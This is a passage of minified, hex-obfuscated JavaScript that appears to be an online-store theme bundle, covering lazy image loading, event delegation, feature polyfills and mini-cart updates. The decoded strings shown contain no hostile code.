x66\x66\x65\x63\x74\x69\x76\x65\x54\x79\x70\x65","\x32\x67","\x76\x69\x65\x77\x70\x6F\x72\x74\x2D\x61\x6C\x6C","\x77\x68\x69\x63\x68","\x75\x6E\x6F\x62\x73\x65\x72\x76\x65","\x72\x65\x71\x75\x65\x73\x74\x49\x64\x6C\x65\x43\x61\x6C\x6C\x62\x61\x63\x6B","\x68\x74\x74\x70\x3A","\x68\x74\x74\x70\x73\x3A","\x6E\x6F\x49\x6E\x73\x74\x61\x6E\x74","\x68\x61\x73","\x64\x6F\x63\x75\x6D\x65\x6E\x74","\x6C\x61\x7A\x79\x6C\x6F\x61\x64","\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x65\x64","\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x69\x6E\x67","\x6C\x61\x7A\x79\x70\x72\x65\x6C\x6F\x61\x64","\x6C\x61\x7A\x79\x65\x72\x72\x6F\x72","\x6C\x61\x7A\x79\x61\x75\x74\x6F\x73\x69\x7A\x65\x73","\x64\x61\x74\x61\x2D\x73\x72\x63\x73\x65\x74","\x6C\x61\x7A\x79\x53\x69\x7A\x65\x73\x43\x6F\x6E\x66\x69\x67","\x6C\x61\x7A\x79\x73\x69\x7A\x65\x73\x43\x6F\x6E\x66\x69\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x48\x54\x4D\x4C\x50\x69\x63\x74\x75\x72\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x6C\x61\x7A\x79\x69\x6E\x63\x6C\x75\x64\x65\x64","\x5F\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x65\x64","\x69\x6E\x73\x74\x61\x6E\x63\x65","\x69\x6E\x69\x74\x45\x76\x65\x6E\x74","\x70\x69\x63\x74\x75\x72\x65\x66\x69\x6C\x6C","\x70\x66","\x6D\x69\x6E\x53\x69\x7A\x65","\x5F\x6C\x61\x7A\x79\x73\x69\x7A\x65\x73\x57\x69\x64\x74\x68","\x5F\x6C\x73\x46\x6C\x75\x73\x68","\x74\x68\x72\x6F\x74\x74\x6C\x65\x44\x65\x6C\x61\x79","\x72\x69\x63\x54\x69\x6D\x65\x6F\x75\x74","\x6F\x66\x66\x73\x65\x74\x50\x61\x72\x65\x6E\x74","\x6C\x6F\x61\x64\x4D\x6F\x64\x65","\x5F\x6C\x61\x7A\x79\x52\x61\x63\x65","\x70\x72\x65\x6D\x61\x74\x75\x72\x65\x55\x6E\x76\x65\x69\x6C","\x64\x61\x74\x61\x2D\x65\x78\x70\x61\x6E\x64","\x65\x78\x70\x61\x6E\x64","\x5F\x64\x65\x66\x45\x78","\x65\x78\x70\x46\x61\x63\x74\x6F\x72","\x68\x46\x61\x63","\x6C\x6F\x61\x64\x48\x69\x64\x64\x65\x6E","\x70\x72\x65\x6C\x6F\x61\x64\x41\x66\x74\x65\x72\x4C\x6F\x61\x64","\x73\x69\x7A\x65\x73\x41\x74\x74\x72","\x5F\x6C\x61\x7A\x79\x43\x61\x63\x68\x65","\x6C\x6F\x61\x64\x65\x64\x43\x6C\x61\x73\x73","\x6C\x6F\x61\x64\x69\x6E\x67\x43\x6C\x61\x73\x73","\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x73\x72\x63\x73\x65\x74\x41\x74\x74\x72","\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61","\x63\x75\x73\x74\x6F\x6D\x4D\x65\x64\x69\x61","\x64\x65\x66\x61\x75\x6C\x74\x50\x72\x65\x76\x65\x6E\x74\x65\x64","\x6C\x61\x7A\x79\x62\x65\x66\x6F\x72\x65\x75\x6E\x76\x65\x69\x6C","\x61\x75\x74\x6F\x73\x69\x7A\x65\x73\x43\x6C\x61\x73\x73","\x73\x69\x7A\x65\x73","\x73\x72\x63\x41\x74\x74\x72","\x66\x69\x72\x65\x73\x4C\x6F\x61\x64","\x73\x6F\x75\x72\x63\x65","\x6C\x61\x7A\x79\x43\x6C\x61\x73\x73","\x6E\x61\x74\x75\x72\x61\x6C\x57\x69\x64\x74\x68","\x6C\x73\x2D\x69\x73\x2D\x63\x61\x63\x68\x65\x64","\x6C\x61\x7A\x79","\x65\x72\x72\x6F\x72\x43\x6C\x61\x73\x73","\x6C\x61\x7A\x79\x75\x6E\x76\x65\x69\x6C\x72\x65\x61\x64","\x75\x70\x64\x61\x74\x65\x45\x6C\x65\x6D","\x70\x72\x65\x6C\x6F\x61\x64\x43\x6C\x61\x73\x73","\x70\x61\x67\x65\x73\x68\x6F\x77","\x70\x65\x72\x73\x69\x73\x74\x65\x64","\x44\x4F\x4D\x4E\x6F\x64\x65\x49\x6E\x73\x65\x72\x74\x65\x64","\x44\x4F\x4D\x41\x74\x74\x72\x4D\x6F\x64\x69\x66\x69\x65\x64","\x64\x61\x74\x61\x41\x74\x74\x72","\x6C\x61\x7A\x79\x62\x65\x66\x6F\x72\x65\x73\x69\x7A\x65\x73","\x69","\x6C\x61\x7A\x79\x53\x69\x7A\x65\x73","\x63\x66\x67","\x72\x61\x74\x69\x6F","\x74\x72\x61\x64\x69\x74\x69\x6F\x6E\x61\x6C\x52\x61\x74\x69\x6F","\x61\x62\x73\x55\x72\x6C","\x70\x72\x65\x66\x69\x78","\x70\x6F\x73\x74\x66\x69\x78","\x77\x69\x64\x74\x68\x6D\x61\x70","\x61\x73\x70\x65\x63\x74\x72\x61\x74\x69\x6F","\x63","\x75","\x77\x69\x64\x74\x68\x73","\x69\x73\x50\x69\x63\x74\x75\x72\x65","\x2C\x20","\x5F\x6C\x61\x7A\x79\x72\x69\x61\x73","\x64\x61\x74\x61\x2D\x73\x72\x63\x61\x74\x74\x72","\x64\x61\x74\x61\x2D\x70\x66\x73\x72\x63\x73\x65\x74","\x73\x75\x70\x70\x6F\x72\x74\x73\x54\x79\x70\x65","\x72\x69\x61\x73","\x2D\x2D\x6C\x73\x2D","\x6D\x6F\x64\x69\x66\x79\x4F\x70\x74\x69\x6F\x6E\x73","\x6C\x61\x7A\x79\x72\x69\x61\x73\x6D\x6F\x64\x69\x66\x79\x6F\x70\x74\x69\x6F\x6E\x73","\x70\x57\x53","\x50\x49\x43\x54\x55\x52\x45","\x64\x65\x76\x69\x63\x65\x50\x69\x78\x65\x6C\x52\x61\x74\x69\x6F","\x67\x65\x74\x58","\x73\x6F\x72\x74","\x63\x61\x63\x68\x65\x64","\x70\x6F\x77","\x72\x65\x73\x70\x69\x6D\x61\x67\x65","\x63\x75\x72","\x72\x41\x46","\x64\x61\x74\x61\x2D\x70\x72\x65\x6C\x6F\x61\x64","\x64\x61\x74\x61\x2D\x61\x75\x74\x6F\x70\x6C\x61\x79","\x61\x75\x74\x6F\x70\x6C\x61\x79","\x2D\x31\x30","\x61\x43","\x64\x61\x74\x61\x2D\x6C\x69\x6E\x6B","\x64\x61\x74\x61\x2D\x73\x63\x72\x69\x70\x74","\x64\x61\x74\x61\x2D\x72\x65\x71\x75\x69\x72\x65","\x72\x65\x71\x75\x69\x72\x65\x4A\x73","\x64\x61\x74\x61\x2D\x62\x67","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x49\x6D\x61\x67\x65","\x75\x72\x6C\x28","\x64\x61\x74\x61\x2D\x70\x6F\x73\x74\x65\x72","\x70\x6F\x73\x74\x65\x72","\x5F\x6C\x61\x7A\x79\x62\x67\x73\x65\x74","\x62\x67\x73\x65\x74\x70\x72\x6F\x78\x79","\x75\x73\x65\x53\x72\x63","\x5F\x6C\x61\x7A\x79\x62\x67\x73\x65\x74\x4C\x6F\x61\x64\x69\x6E\x67","\x64\x61\x74\x61\x2D\x62\x67\x73\x65\x74","\x61\x6C\x74","\x70\x69\x63\x74\x75\x72\x65","\x64\x61\x74\x61\x2D\x72\x61\x74\x69\x6F","\x64\x61\x74\x61\x2D\x6F\x70\x74\x69\x6D\x75\x6D\x78","\x75\x6E\x76\x65\x69\x6C","\x6C\x6F\x61\x64\x65\x72","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x53\x69\x7A\x65","\x5F\x6C\x61\x7A\x79\x73\x69\x7A\x65\x73\x50\x61\x72\x65\x6E\x74\x46\x69\x74","\x64\x61\x74\x61\x2D\x70\x61\x72\x65\x6E\x74\x2D\x66\x69\x74","\x67\x57","\x64\x61\x74\x61\x2D\x61\x73\x70\x65\x63\x74\x72\x61\x74\x69\x6F","\x64\x61\x74\x61\x3A\x2C\x61\x20\x31\x77\x20\x31\x68","\x68\x61\x73\x48\x44\x65\x73\x63\x72\x69\x70\x74\x6F\x72\x46\x69\x78","\x6D\x73\x45\x6C\x65\x6D\x65\x6E\x74\x73\x46\x72\x6F\x6D\x50\x6F\x69\x6E\x74","\x6C\x61\x7A\x79\x6D\x61\x74\x63\x68\x6D\x65\x64\x69\x61","\x5F\x6C\x61\x7A\x79\x70\x6F\x6C\x79\x66\x69\x6C\x6C","\x5F\x73\x65\x74","\x69\x6D\x67\x5B\x73\x69\x7A\x65\x73\x24\x3D\x22\x70\x78\x22\x5D\x5B\x73\x72\x63\x73\x65\x74\x5D\x2E","\x70\x69\x63\x74\x75\x72\x65\x20\x3E\x20\x69\x6D\x67\x3A\x6E\x6F\x74\x28\x5B\x73\x72\x63\x73\x65\x74\x5D\x29\x2E","\x4E\x6F\x64\x65\x4C\x69\x73\x74","\x70\x6F\x6C\x79\x66\x69\x6C\x6C","\x61\x63\x63\x6F\x75\x6E\x74","\x62\x6C\x6F\x67\x2D\x73\x69\x64\x65\x62\x61\x72","\x62\x6C\x6F\x67\x2D\x70\x6F\x73\x74","\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x6C\x69\x73\x74","\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E","\x66\x65\x61\x74\x75\x72\x65\x64\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E","\x66\x6F\x6F\x74\x65\x72","\x67\x69\x66\x74\x2D\x63\x61\x72\x64","\x68\x65\x61\x64\x65\x72","\x6C\x6F\x67\x69\x6E","\x6D\x69\x6E\x69\x6D\x61\x6C\x2D\x68\x65\x61\x64\x65\x72","\x70\x6F\x70\x75\x70\x73","\x70\x72\x6F\x64\x75\x63\x74\x2D\x72\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73","\x71\x75\x69\x63\x6B\x2D\x6C\x69\x6E\x6B\x73","\x73\x6C\x69\x64\x65\x73\x68\x6F\x77","\x74\x65\x78\x74\x2D\x77\x69\x74\x68\x2D\x69\x63\x6F\x6E\x73","\x72\x65\x76\x69\x65\x77\x2D\x6C\x69\x73\x74","\x62\x72\x61\x6E\x64\x2D\x6C\x69\x73\x74","\x61\x64\x76\x61\x6E\x74\x61\x67\x65\x2D\x6C\x69\x73\x74","\x6F\x75\x74\x65\x72\x48\x54\x4D\x4C","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x61\x62\x6C\x65\x2D\x77\x72\x61\x70\x70\x65\x72\x22\x3E","\x3C\x2F\x64\x69\x76\x3E","\x2E\x72\x74\x65\x20\x74\x61\x62\x6C\x65","\x79\x6F\x75\x74\x75\x2E\x62\x65","\x76\x69\x6D\x65\x6F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x69\x64\x65\x6F\x2D\x77\x72\x61\x70\x70\x65\x72\x22\x3E","\x2E\x72\x74\x65\x20\x69\x66\x72\x61\x6D\x65","\x2E\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x73\x6C\x69\x64\x65\x72","\x2E\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x65\x6E\x61\x62\x6C\x65\x64","\x63\x61\x6E\x63\x65\x6C\x61\x62\x6C\x65","\x2E\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x5F\x5F\x74\x6F\x67\x67\x6C\x65","\x2E\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x2E\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x5F\x5F\x74\x6F\x67\x67\x6C\x65\x2D\x74\x65\x78\x74","\x64\x61\x74\x61\x2D\x76\x69\x65\x77\x2D\x6D\x6F\x72\x65","\x2E\x63\x61\x72\x64","\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D","\x64\x61\x74\x61\x2D\x76\x69\x65\x77\x2D\x6C\x65\x73\x73","\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x2D\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65","\x2E\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x5B\x61\x72\x69\x61\x2D\x65\x78\x70\x61\x6E\x64\x65\x64\x5D","\x69\x6E\x70\x75\x74\x5B\x61\x75\x74\x6F\x66\x6F\x63\x75\x73\x5D","\x61\x75\x74\x6F\x66\x6F\x63\x75\x73","\x5B\x68\x72\x65\x66\x5E\x3D\x22\x23\x22\x5D\x2C\x20\x5B\x64\x61\x74\x61\x2D\x68\x72\x65\x66\x5D","\x23\x6D\x61\x69\x6E","\x64\x61\x74\x61\x2D\x6F\x66\x66\x73\x65\x74","\x42\x4F\x44\x59","\x69\x73\x2D\x74\x61\x62\x62\x69\x6E\x67","\x69\x6E\x70\x75\x74\x2C\x20\x74\x65\x78\x74\x61\x72\x65\x61","\x6C\x69\x6E\x6B\x73","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6E\x6F\x6F\x70\x65\x6E\x65\x72","\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79","\x61\x31\x31\x79\x2D\x6E\x65\x77\x2D\x77\x69\x6E\x64\x6F\x77\x2D\x6D\x65\x73\x73\x61\x67\x65","\x66\x65\x74\x63\x68","\x2F\x2F\x63\x64\x6E\x2E\x70\x6F\x6C\x79\x66\x69\x6C\x6C\x2E\x69\x6F\x2F\x76\x33\x2F\x70\x6F\x6C\x79\x66\x69\x6C\x6C\x2E\x6D\x69\x6E\x2E\x6A\x73\x3F\x75\x6E\x6B\x6E\x6F\x77\x6E\x3D\x70\x6F\x6C\x79\x66\x69\x6C\x6C\x26\x66\x65\x61\x74\x75\x72\x65\x73\x3D\x66\x65\x74\x63\x68\x2C\x45\x6C\x65\x6D\x65\x6E\x74\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x63\x6C\x6F\x73\x65\x73\x74\x2C\x45\x6C\x65\x6D\x65\x6E\x74\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x6D\x61\x74\x63\x68\x65\x73\x2C\x45\x6C\x65\x6D\x65\x6E\x74\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x72\x65\x6D\x6F\x76\x65\x2C\x45\x6C\x65\x6D\x65\x6E\x74\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x63\x6C\x61\x73\x73\x4C\x69\x73\x74\x2C\x41\x72\x72\x61\x79\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x69\x6E\x63\x6C\x75\x64\x65\x73\x2C\x53\x74\x72\x69\x6E\x67\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x69\x6E\x63\x6C\x75\x64\x65\x73\x2C\x4F\x62\x6A\x65\x63\x74\x2E\x61\x73\x73\x69\x67\x6E\x2C\x43\x75\x73\x74\x6F\x6D\x45\x76\x65\x6E\x74\x2C\x55\x52\x4C\x2C\x44\x4F\x4D\x54\x6F\x6B\x65\x6E\x4C\x69\x73\x74","\x61\x6D\x64","\x61\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x61\x63\x74\x69\x6F\x6E\x2D\x69\x74\x65\x6D\x2D\x6C\x69\x6E\x6B\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x63\x61\x72\x74\x2D\x74\x6F\x67\x67\x6C\x65","\x61\x63\x74\x69\x76\x65","\x23\x75\x70\x73\x65\x6C\x6C\x49\x74\x65\x6D\x73","\x2E\x75\x70\x73\x65\x6C\x6C\x49\x74\x65\x6D","\x3F\x76\x69\x65\x77\x3D\x63\x61\x72\x74\x46\x65\x74\x63\x68","\x23\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74","\x2F\x63\x61\x72\x74\x2E\x6A\x73","\x73\x70\x61\x6E\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x63\x61\x72\x74\x2D\x63\x6F\x75\x6E\x74","\x61\x6A\x61\x78","\x2F\x63\x61\x72\x74\x2F\x61\x64\x64\x2E\x6A\x73","\x76\x61\x6C","\x73\x70\x61\x6E\x23\x6F\x76\x65\x72\x6C\x61\x79"];!function(_0xd215x1){_0xd83f[1]==  typeof define&& define[_0xd83f[2270]]?define(_0xd83f[1045],_0xd215x1):_0xd215x1()}(function(){_0xd83f[0];function _0xd215x1(_0xd215x2){return (_0xd215x1= _0xd83f[1]==  typeof Symbol&& _0xd83f[2]==  typeof Symbol[_0xd83f[3]]?function(_0xd215x1){return  typeof _0xd215x1}:function(_0xd215x1){return _0xd215x1&& _0xd83f[1]==  typeof Symbol&& _0xd215x1[_0xd83f[4]]=== Symbol&& _0xd215x1!== Symbol[_0xd83f[5]]?_0xd83f[2]: typeof _0xd215x1})(_0xd215x2)}function _0xd215x2(_0xd215x1,_0xd215x2){if(!(_0xd215x1 instanceof  _0xd215x2)){throw TypeError(_0xd83f[6])}}function _0xd215x3(_0xd215x1,_0xd215x2){for(var _0xd215x3=0;_0xd215x3< _0xd215x2[_0xd83f[7]];_0xd215x3++){var _0xd215x4=_0xd215x2[_0xd215x3];_0xd215x4[_0xd83f[8]]= _0xd215x4[_0xd83f[8]]||  !1,_0xd215x4[_0xd83f[9]]=  !0,_0xd83f[10] in  _0xd215x4&& (_0xd215x4[_0xd83f[11]]=  !0),Object[_0xd83f[13]](_0xd215x1,_0xd215x4[_0xd83f[12]],_0xd215x4)}}function _0xd215x4(_0xd215x1,_0xd215x2,_0xd215x4){return _0xd215x2&& _0xd215x3(_0xd215x1[_0xd83f[5]],_0xd215x2),_0xd215x4&& _0xd215x3(_0xd215x1,_0xd215x4),_0xd215x1}function _0xd215x5(_0xd215x1,_0xd215x2){(null== _0xd215x2|| _0xd215x2> _0xd215x1[_0xd83f[7]])&& (_0xd215x2= _0xd215x1[_0xd83f[7]]);for(var _0xd215x3=0,_0xd215x4=Array(_0xd215x2);_0xd215x3< _0xd215x2;_0xd215x3++){_0xd215x4[_0xd215x3]= _0xd215x1[_0xd215x3]};return _0xd215x4}var _0xd215x6={},_0xd215x7=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1)}return _0xd215x4(_0xd215x1,null,[{key:_0xd83f[14],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=arguments[_0xd83f[7]]> 2&& void(0)!== arguments[2]?arguments[2]:_0xd83f[15];_0xd215x1[_0xd83f[16]][_0xd215x3]= _0xd83f[20][_0xd83f[19]](_0xd215x1[_0xd83f[17]],_0xd83f[18]),_0xd215x1[_0xd83f[21]],_0xd215x1[_0xd83f[16]][_0xd215x3]= 0,_0xd215x6[_0xd215x1[_0xd83f[22]]]&& (_0xd215x1[_0xd83f[24]](_0xd83f[23],_0xd215x6[_0xd215x1[_0xd83f[22]]]), delete _0xd215x6[_0xd215x1[_0xd83f[22]]]),_0xd215x1[_0xd83f[26]](_0xd83f[23],function _0xd215x3(_0xd215x4){_0xd83f[15]=== _0xd215x4[_0xd83f[25]]&& (_0xd215x1[_0xd83f[24]](_0xd83f[23],_0xd215x3),(_0xd215x2|| function(){})())})}},{key:_0xd83f[27],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=arguments[_0xd83f[7]]> 2&& void(0)!== arguments[2]?arguments[2]:_0xd83f[15];_0xd215x1[_0xd83f[16]][_0xd215x3]= _0xd83f[20][_0xd83f[19]](_0xd215x1[_0xd83f[17]],_0xd83f[18]);var _0xd215x4=function _0xd215x4(_0xd215x5){if(_0xd215x5[_0xd83f[25]]=== _0xd215x3){var _0xd215x7=_0xd83f[28];_0xd83f[29]=== _0xd215x3&& (_0xd215x7= _0xd83f[30]),_0xd215x1[_0xd83f[16]][_0xd215x3]= _0xd215x7,_0xd215x1[_0xd83f[24]](_0xd83f[23],_0xd215x4), delete _0xd215x6[_0xd215x1[_0xd83f[22]]],(_0xd215x2|| function(){})()}};_0xd215x1[_0xd83f[26]](_0xd83f[23],_0xd215x4),_0xd215x6[_0xd215x1[_0xd83f[22]]]= _0xd215x4}}]),_0xd215x1}(),_0xd215x8=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1)}return _0xd215x4(_0xd215x1,null,[{key:_0xd83f[31],value:function(_0xd215x1,_0xd215x2){for(var _0xd215x3=arguments[_0xd83f[7]]> 2&& void(0)!== arguments[2]&& arguments[2],_0xd215x4=[],_0xd215x5=_0xd215x1;_0xd215x5= _0xd215x5[_0xd83f[32]];){_0xd215x2&&  !_0xd215x5[_0xd83f[33]](_0xd215x2)|| _0xd215x4[_0xd83f[34]](_0xd215x5)};for(_0xd215x3&& _0xd215x4[_0xd83f[34]](_0xd215x1),_0xd215x5= _0xd215x1;_0xd215x5= _0xd215x5[_0xd83f[35]];){_0xd215x2&&  !_0xd215x5[_0xd83f[33]](_0xd215x2)|| _0xd215x4[_0xd83f[34]](_0xd215x5)};return _0xd215x4}}]),_0xd215x1}(),_0xd215x9=_0xd83f[36]!=  typeof globalThis?globalThis:_0xd83f[36]!=  typeof window?window:_0xd83f[36]!=  typeof global?global:_0xd83f[36]!=  typeof self?self:{};function _0xd215xa(_0xd215x1,_0xd215x2,_0xd215x3){return _0xd215x1(_0xd215x3= {path:_0xd215x2,exports:{},require:function(_0xd215x1,_0xd215x2){return function(){throw Error(_0xd83f[38])}(null== _0xd215x2&& _0xd215x3[_0xd83f[37]])}},_0xd215x3[_0xd83f[39]]),_0xd215x3[_0xd83f[39]]}var _0xd215xb,_0xd215xc=(_0xd215xb= _0xd215xa(function(_0xd215x1,_0xd215x2){function _0xd215x3(_0xd215x1){this[_0xd83f[40]]= [{},{}],_0xd215x1&& this[_0xd83f[41]](_0xd215x1),this[_0xd83f[42]]= _0xd215x3[_0xd83f[5]][_0xd83f[42]][_0xd83f[43]](this),this[_0xd83f[44]]= []}function _0xd215x4(_0xd215x1,_0xd215x2){return _0xd215x1[_0xd83f[45]]()=== _0xd215x2[_0xd83f[46]][_0xd83f[45]]()}function _0xd215x5(_0xd215x1,_0xd215x2){return this[_0xd83f[47]]=== window?_0xd215x2=== document|| _0xd215x2=== document[_0xd83f[48]]|| _0xd215x2=== window:this[_0xd83f[47]]=== _0xd215x2}function _0xd215x6(_0xd215x1,_0xd215x2){return _0xd215x1=== _0xd215x2[_0xd83f[22]]}Object[_0xd83f[13]](_0xd215x2,_0xd83f[49],{value:!0}),_0xd215x2[_0xd83f[50]]= void(0),_0xd215x3[_0xd83f[5]][_0xd83f[41]]= function(_0xd215x1){var _0xd215x2,_0xd215x3=this[_0xd83f[40]];if(this[_0xd83f[47]]){for(_0xd215x2 in _0xd215x3[1]){_0xd215x3[1][_0xd83f[51]](_0xd215x2)&& this[_0xd83f[47]][_0xd83f[24]](_0xd215x2,this[_0xd83f[42]],!0)};for(_0xd215x2 in _0xd215x3[0]){_0xd215x3[0][_0xd83f[51]](_0xd215x2)&& this[_0xd83f[47]][_0xd83f[24]](_0xd215x2,this[_0xd83f[42]],!1)}};if(!_0xd215x1||  !_0xd215x1[_0xd83f[26]]){return this[_0xd83f[47]]&&  delete this[_0xd83f[47]],this};for(_0xd215x2 in this[_0xd83f[47]]= _0xd215x1,_0xd215x3[1]){_0xd215x3[1][_0xd83f[51]](_0xd215x2)&& this[_0xd83f[47]][_0xd83f[26]](_0xd215x2,this[_0xd83f[42]],!0)};for(_0xd215x2 in _0xd215x3[0]){_0xd215x3[0][_0xd83f[51]](_0xd215x2)&& this[_0xd83f[47]][_0xd83f[26]](_0xd215x2,this[_0xd83f[42]],!1)};return this},_0xd215x3[_0xd83f[5]][_0xd83f[52]]= function(_0xd215x1){return -1!== [_0xd83f[54],_0xd83f[55],_0xd83f[56],_0xd83f[57],_0xd83f[58],_0xd83f[59]][_0xd83f[53]](_0xd215x1)},_0xd215x3[_0xd83f[5]][_0xd83f[60]]= function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x7){var _0xd215x8,_0xd215x9,_0xd215xa,_0xd215xb;if(!_0xd215x1){throw TypeError(_0xd83f[61]+ _0xd215x1)};if(_0xd83f[1]==  typeof _0xd215x2&& (_0xd215x7= _0xd215x3,_0xd215x3= _0xd215x2,_0xd215x2= null),void(0)=== _0xd215x7&& (_0xd215x7= this[_0xd83f[52]](_0xd215x1)),_0xd83f[1]!=  typeof _0xd215x3){throw TypeError(_0xd83f[62])};return _0xd215x8= this[_0xd83f[47]],(_0xd215x9= this[_0xd83f[40]][_0xd215x7?1:0])[_0xd215x1]|| (_0xd215x8&& _0xd215x8[_0xd83f[26]](_0xd215x1,this[_0xd83f[42]],_0xd215x7),_0xd215x9[_0xd215x1]= []),_0xd215x2?/^[a-z]+$/i[_0xd83f[63]](_0xd215x2)?(_0xd215xb= _0xd215x2,_0xd215xa= _0xd215x4):/^#[a-z0-9\-_]+$/i[_0xd83f[63]](_0xd215x2)?(_0xd215xb= _0xd215x2[_0xd83f[64]](1),_0xd215xa= _0xd215x6):(_0xd215xb= _0xd215x2,_0xd215xa= Element[_0xd83f[5]][_0xd83f[33]]):(_0xd215xb= null,_0xd215xa= _0xd215x5[_0xd83f[43]](this)),_0xd215x9[_0xd215x1][_0xd83f[34]]({selector:_0xd215x2,handler:_0xd215x3,matcher:_0xd215xa,matcherParam:_0xd215xb}),this},_0xd215x3[_0xd83f[5]][_0xd83f[65]]= function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){var _0xd215x5,_0xd215x6,_0xd215x7,_0xd215x8,_0xd215x9;if(_0xd83f[1]==  typeof _0xd215x2&& (_0xd215x4= _0xd215x3,_0xd215x3= _0xd215x2,_0xd215x2= null),void(0)=== _0xd215x4){return this[_0xd83f[65]](_0xd215x1,_0xd215x2,_0xd215x3,!0),this[_0xd83f[65]](_0xd215x1,_0xd215x2,_0xd215x3,!1),this};if(_0xd215x7= this[_0xd83f[40]][_0xd215x4?1:0],!_0xd215x1){for(_0xd215x9 in _0xd215x7){_0xd215x7[_0xd83f[51]](_0xd215x9)&& this[_0xd83f[65]](_0xd215x9,_0xd215x2,_0xd215x3)};return this};if(!(_0xd215x8= _0xd215x7[_0xd215x1])||  !_0xd215x8[_0xd83f[7]]){return this};for(_0xd215x5= _0xd215x8[_0xd83f[7]]- 1;_0xd215x5>= 0;_0xd215x5--){_0xd215x6= _0xd215x8[_0xd215x5],_0xd215x2&& _0xd215x2!== _0xd215x6[_0xd83f[66]]|| _0xd215x3&& _0xd215x3!== _0xd215x6[_0xd83f[67]]|| (this[_0xd83f[44]][_0xd83f[34]](_0xd215x6),_0xd215x8[_0xd83f[68]](_0xd215x5,1))};return _0xd215x8[_0xd83f[7]]|| ( delete _0xd215x7[_0xd215x1],this[_0xd83f[47]]&& this[_0xd83f[47]][_0xd83f[24]](_0xd215x1,this[_0xd83f[42]],_0xd215x4)),this},_0xd215x3[_0xd83f[5]][_0xd83f[42]]= function(_0xd215x1){var _0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5,_0xd215x6,_0xd215x7=_0xd215x1[_0xd83f[69]],_0xd215x8=[],_0xd215x9=_0xd83f[70];if(!0!== _0xd215x1[_0xd215x9]){switch(3=== (_0xd215x6= _0xd215x1[_0xd83f[72]])[_0xd83f[71]]&& (_0xd215x6= _0xd215x6[_0xd83f[73]]),_0xd215x6[_0xd83f[74]]&& (_0xd215x6= _0xd215x6[_0xd83f[74]]),_0xd215x4= this[_0xd83f[47]],_0xd215x1[_0xd83f[75]]|| (_0xd215x1[_0xd83f[72]]!== _0xd215x1[_0xd83f[76]]?3:2)){case 1:_0xd215x8= this[_0xd83f[40]][1][_0xd215x7];break;case 2:this[_0xd83f[40]][0]&& this[_0xd83f[40]][0][_0xd215x7]&& (_0xd215x8= _0xd215x8[_0xd83f[19]](this[_0xd83f[40]][0][_0xd215x7])),this[_0xd83f[40]][1]&& this[_0xd83f[40]][1][_0xd215x7]&& (_0xd215x8= _0xd215x8[_0xd83f[19]](this[_0xd83f[40]][1][_0xd215x7]));break;case 3:_0xd215x8= this[_0xd83f[40]][0][_0xd215x7]};var _0xd215xa,_0xd215xb=[];for(_0xd215x3= _0xd215x8[_0xd83f[7]];_0xd215x6&& _0xd215x3;){for(_0xd215x2= 0;_0xd215x2< _0xd215x3&& (_0xd215x5= _0xd215x8[_0xd215x2]);_0xd215x2++){_0xd215x6[_0xd83f[46]]&& [_0xd83f[77],_0xd83f[78],_0xd83f[79],_0xd83f[80]][_0xd83f[53]](_0xd215x6[_0xd83f[46]][_0xd83f[45]]())>  -1&& _0xd215x6[_0xd83f[82]](_0xd83f[81])?_0xd215xb= []:_0xd215x5[_0xd83f[85]][_0xd83f[84]](_0xd215x6,_0xd215x5[_0xd83f[83]],_0xd215x6)&& 